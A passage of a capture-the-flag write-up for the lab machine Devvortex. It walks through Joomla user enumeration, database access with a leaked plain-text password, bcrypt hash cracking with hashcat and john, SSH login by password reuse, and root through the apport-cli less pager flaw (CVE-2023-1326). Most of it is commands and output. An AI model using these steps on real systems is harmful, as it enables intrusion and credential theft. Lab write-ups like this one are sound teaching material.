< X-Powered-By: JoomlaAPI/1.0
< Expires: Wed, 17 Aug 2005 00:00:00 GMT
< Last-Modified: Sat, 09 Dec 2023 06:45:24 GMT
< Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
< Pragma: no-cache
<
* Connection #0 to host dev.devvortex.htb left intact
{"links":{"self":"http:\/\/dev.devvortex.htb\/api\/index.php\/v1\/users?public=true"},"data":[{"type":"users","id":"649","attributes":{"id":649,"name":"lewis","username":"lewis","email":"lewis@devvortex.htb","block":0,"sendEmail":1,"registerDate":"2023-09-25 16:44:24","lastvisitDate":"2023-12-09 06:31:24","lastResetTime":null,"resetCount":0,"group_count":1,"group_names":"Super Users"}},{"type":"users","id":"650","attributes":{"id":650,"name":"logan paul","username":"logan","email":"logan@devvortex.htb","block":0,"sendEmail":0,"registerDate":"2023-09-26 19:15:42","lastvisitDate":null,"lastResetTime":null,"resetCount":0,"group_count":1,"group_names":"Registered"}}],"meta":{"total-pages":1}}%
{
"type": "users",
"id": "650",
"attributes": {
"id": 650,
"name": "logan paul",
"username": "logan",
"email": "logan@devvortex.htb",
"block": 0,
"sendEmail": 0,
"registerDate": "2023-09-26 19:15:42",
"lastvisitDate": null,
"lastResetTime": null,
"resetCount": 0,
"group_count": 1,
"group_names": "Registered"
}
}
Linux Enumeration and Privilege Escalation
Back to our shell, we see the user.txt flag but can’t access it.
www-data@devvortex:/$ ls -al /home
total 12
drwxr-xr-x 3 root root 4096 Sep 26 19:16 .
drwxr-xr-x 19 root root 4096 Oct 26 15:12 ..
drwxr-xr-x 3 logan logan 4096 Nov 21 11:04 logan
www-data@devvortex:/$ ls -al /home/logan
total 28
drwxr-xr-x 3 logan logan 4096 Nov 21 11:04 .
drwxr-xr-x 3 root root 4096 Sep 26 19:16 ..
lrwxrwxrwx 1 root root 9 Oct 26 14:58 .bash_history -> /dev/null
-rw-r--r-- 1 logan logan 220 Sep 26 19:16 .bash_logout
-rw-r--r-- 1 logan logan 3771 Sep 26 19:16 .bashrc
drwx------ 2 logan logan 4096 Oct 26 15:12 .cache
-rw-r--r-- 1 logan logan 807 Sep 26 19:16 .profile
-rw-r----- 1 root logan 33 Dec 8 15:35 user.txt
www-data@devvortex:/$
We try to access the mysql database to snoop around, but it turns out villain
is a bad choice to handle the reverse shell since we can’t use interactive
prompts. We can use raw mysql commands instead of going through the interactive
prompt, however this is a learning exercise so we close out villain and
instead set up an rcat listener to upgrade our shell into a fully interactive
TTY.
rcat listen -ib 4443
python3 -c 'import pty; pty.spawn("/bin/bash")'
# hit ctrl+z
stty raw -echo; fg
# hit enter twice
Alternatively, the girsh tool automatically handles this for us with a simple
girsh listen -p 4443.
MySQL Enumeration
We try to log in with the credentials we found earlier and gain access.
www-data@devvortex:/$ mysql -h localhost -u lewis --password=P4ntherg0t1n5r3c0n##
mysql: [Warning] Using a password on the command line interface can be insecure.
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 16
Server version: 8.0.35-0ubuntu0.20.04.1 (Ubuntu)
Copyright (c) 2000, 2023, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| joomla |
| performance_schema |
+--------------------+
3 rows in set (0.00 sec)
We’re denied access to the mysql database to enumerate users. However we know
that there is a logan user on Joomla. Maybe the Joomla credentials for logan
could be used elsewhere.
mysql> show tables;
+-------------------------------+
| Tables_in_joomla |
+-------------------------------+
| sd4fg_action_log_config |
| sd4fg_action_logs |
| sd4fg_action_logs_extensions |
-- truncated --
| sd4fg_user_keys |
| sd4fg_user_mfa |
| sd4fg_user_notes |
| sd4fg_user_profiles |
| sd4fg_user_usergroup_map |
| sd4fg_usergroups |
| sd4fg_users |
mysql> select * from sd4fg_users;
+-----+------------+----------+---------------------+--------------------------------------------------------------+-------+-----------+---------------------+---------------------+------------+---------------------------------------------------------------------------------------------------------------------------------------------------------+---------------+------------+--------+------+--------------+--------------+
| id | name | username | email | password | block | sendEmail | registerDate | lastvisitDate | activation | params | lastResetTime | resetCount | otpKey | otep | requireReset | authProvider |
+-----+------------+----------+---------------------+--------------------------------------------------------------+-------+-----------+---------------------+---------------------+------------+---------------------------------------------------------------------------------------------------------------------------------------------------------+---------------+------------+--------+------+--------------+--------------+
| 649 | lewis | lewis | lewis@devvortex.htb | $2y$10$6V52x.SD8Xc7hNlVwUTrI.ax4BIAYuhVBMVvnYWRceBmy8XdEzm1u | 0 | 1 | 2023-09-25 16:44:24 | 2023-12-09 09:13:01 | 0 | | NULL | 0 | | | 0 | |
| 650 | logan paul | logan | logan@devvortex.htb | $2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12 | 0 | 0 | 2023-09-26 19:15:42 | NULL | | {"admin_style":"","admin_language":"","language":"","editor":"","timezone":"","a11y_mono":"0","a11y_contrast":"0","a11y_highlight":"0","a11y_font":"0"} | NULL | 0 | | | 0 | |
+-----+------------+----------+---------------------+--------------------------------------------------------------+-------+-----------+---------------------+---------------------+------------+---------------------------------------------------------------------------------------------------------------------------------------------------------+---------------+------------+--------+------+--------------+--------------+
2 rows in set (0.00 sec)
We now have the hashed password for logan.
username: logan
email: logan@devvortex.htb
password hash: $2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12
Password Cracking
At first glance this looks like a bcrypt hash. Looking at the Joomla Github repo we look for further information on how the password is hashed. We find https://github.com/joomla/joomla-cms/blob/4.4-dev/libraries/phpass/PasswordHash.php or via commit https://github.com/joomla/joomla-cms/blob/622658cc3d2dfa6fe07702bb63ae1ec079d9ec7a/libraries/phpass/PasswordHash.php. It uses phpass for encryption.
hashcat hash autodetection gives the following suggestions:
# | Name | Category
======+============================================================+======================================
3200 | bcrypt $2*$, Blowfish (Unix) | Operating System
25600 | bcrypt(md5($pass)) / bcryptmd5 | Forums, CMS, E-Commerce
25800 | bcrypt(sha1($pass)) / bcryptsha1 | Forums, CMS, E-Commerce
28400 | bcrypt(sha512($pass)) / bcryptsha512 | Forums, CMS, E-Commerce
hashcat also has 400 | phpass. we try that first and get an error.
Hashfile 'C:\Users\bycEE\pentesting\hashes.txt' on line 1 ($2y$10...eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12): Token length exception
* Token length exception: 1/1 hashes
This error happens if the wrong hash type is specified, if the hashes are
malformed, or if input is otherwise not as expected (for example, if the
--username option is used but no username is present)
The paths to hashcat are suddenly in Windows format because we’re running this
on the host machine for additional resources and access to the GPU.
After some googling, we find that the right hash format to crack in hashcat
would be 3200 | bcrypt $2*$, Blowfish (Unix).
-o C:\Users\bycEE\pentesting\cracked.txt C:\Users\bycEE\pentesting\rockyou.txt
hashcat (v6.2.6) starting
* Device #1: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
* Device #2: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
CUDA API (CUDA 12.3)
====================
* Device #1: NVIDIA GeForce RTX 3080, 9087/10239 MB, 68MCU
OpenCL API (OpenCL 3.0 CUDA 12.3.99) - Platform #1 [NVIDIA Corporation]
=======================================================================
* Device #2: NVIDIA GeForce RTX 3080, skipped
Kernel ./OpenCL/m03200-optimized.cl:
Optimized kernel requested, but not available or not required
Falling back to pure kernel
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 72
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 446 MB
Dictionary cache hit:
* Filename..: C:\Users\bycEE\pentesting\rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target......: $2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy...tkIj12
Time.Started.....: Sat Dec 09 05:21:07 2023 (1 sec)
Time.Estimated...: Sat Dec 09 05:21:08 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (C:\Users\bycEE\pentesting\rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 2265 H/s (11.10ms) @ Accel:2 Loops:8 Thr:24 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 3264/14344385 (0.02%)
Rejected.........: 0/3264 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:1016-1024
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> jeter2
Hardware.Mon.#1..: Temp: 54c Fan: 30% Util: 99% Core:1995MHz Mem:9251MHz Bus:8
Started: Sat Dec 09 05:20:55 2023
Stopped: Sat Dec 09 05:21:08 2023
We also try john for good measure and to compare speed and results.
PS C:\Users\bycEE\pentesting> .\john-1.9.0-jumbo-1-win64\run\john.exe hashes.txt --wordlist="rockyou.txt"
Warning: detected hash type "bcrypt", but the string is also recognized as "bcrypt-opencl"
Use the "--format=bcrypt-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
tequieromucho (?)
1g 0:00:00:03 DONE (2023-12-09 05:05) 0.3286g/s 473.2p/s 473.2c/s 473.2C/s winston..michel
Use the "--show" option to display all of the cracked passwords reliably
Session completed
In a timely fashion we get the password tequieromucho.
Luckily we’re able to SSH in to logan using that password and get the flag.

Privilege Escalation
Now we aim to get the root flag. Basic enumeration yields:
logan@devvortex:~$ sudo -l
Matching Defaults entries for logan on devvortex:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User logan may run the following commands on devvortex:
(ALL : ALL) /usr/bin/apport-cli
logan@devvortex:~$ apport-cli -v
2.20.11
logan@devvortex:~$
searchsploit shows there’s a vulnerability for local privilege escalation
for that version of apport.
❯ searchsploit apport
------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------ ---------------------------------
Apport (Ubuntu 14.04/14.10/15.04) - Race Condition Privilege Esca | linux/local/37088.c
Apport 2.14.1 (Ubuntu 14.04.2) - Local Privilege Escalation | linux/local/36782.sh
Apport 2.19 (Ubuntu 15.04) - Local Privilege Escalation | linux/local/38353.txt
Apport 2.20 - Local Privilege Escalation | linux/local/49572.txt
Apport 2.x (Ubuntu Desktop 12.10 < 16.04) - Local Code Execution | linux/local/40937.txt
Apport/Abrt (Ubuntu / Fedora) - Local Privilege Escalation | linux/local/36746.c
Apport/ABRT - 'chroot' Local Privilege Escalation (Metasploit) | linux/local/43971.rb
Wyse Rapport Hagent Fake Hserver - Command Execution (Metasploit) | multiple/remote/9934.rb
------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
The exploit “Apport 2.20 - Local Privilege Escalation” shows that this might not be exploitable though.
Apport: Ubuntu 20.10 - Before 2.20.11-0ubuntu50.5
Apport: Ubuntu 20.04 - Before 2.20.11-0ubuntu27.16
Apport: Ubuntu 18.04 - Before 2.20.9-0ubuntu7.23
Apport: Ubuntu 16.04 - Before 2.20.1-0ubuntu2.30
We google for more vulnerabilities related to apport and find CVE-2023-1326.
A pPOC exists here https://github.com/diego-tella/CVE-2023-1326-PoC.
We set our pager to less via export PAGER=less and try to run it and was met
with an error.
logan@devvortex:~$ export PAGER=less
logan@devvortex:~$ sudo /usr/bin/apport-cli -c /var/crash/some_crash_file.crash
*** Error: Invalid problem report
No such file or directory
Press any key to continue...
Looks like we need a valid crash file. We find none in /var/crash and
apport-cli -h shows us:
logan@devvortex:~$ apport-cli -h
Usage: apport-cli [options] [symptom|pid|package|program path|.apport/.crash file]
Options:
-h, --help show this help message and exit
-f, --file-bug Start in bug filing mode. Requires --package and an
optional --pid, or just a --pid. If neither is given,
display a list of known symptoms. (Implied if a single
argument is given.)
We can try creating a bug file using a random existing PID.
logan@devvortex:~$ apport-cli -f --pid 19212
*** Collecting problem information
The collected information can be sent to the developers to improve the
application. This might take a few minutes.
..........No journal files were opened due to insufficient permissions.
.............
*** Send problem report to the developers?
After the problem report has been sent, please fill out the form in the
automatically opened web browser.
What would you like to do? Your options are:
S: Send report (325.4 KB)
V: View report
K: Keep report file for sending later or copying to somewhere else
I: Cancel and ignore future crashes of this program version
C: Cancel
Please choose (S/V/K/I/C): K
Problem report file: /tmp/apport.linux-image-5.4.0-167-generic.0scxxl93.apport
Let’s try running this again with sudo to select V: View report instead of
loading it.
logan@devvortex:~$ sudo /usr/bin/apport-cli -f --pid 19212
*** Collecting problem information
The collected information can be sent to the developers to improve the
application. This might take a few minutes.
.........................
*** Send problem report to the developers?
After the problem report has been sent, please fill out the form in the
automatically opened web browser.
What would you like to do? Your options are:
S: Send report (693.0 KB)
V: View report
K: Keep report file for sending later or copying to somewhere else
I: Cancel and ignore future crashes of this program version
C: Cancel
Please choose (S/V/K/I/C):
It works! And we get the root flag.

I later realised that the apport-cli command states that a program is accepted.
root@devvortex:/home/logan# apport-cli -c
Usage: apport-cli [options] [symptom|pid|package|program path|.apport/.crash file]
We could have done this instead:
/usr/bin/apport-cli -c /var/crash/some_crash_file.crash less

More info on using the less pager for privilege escalation:
https://gtfobins.github.io/gtfobins/less/#sudo.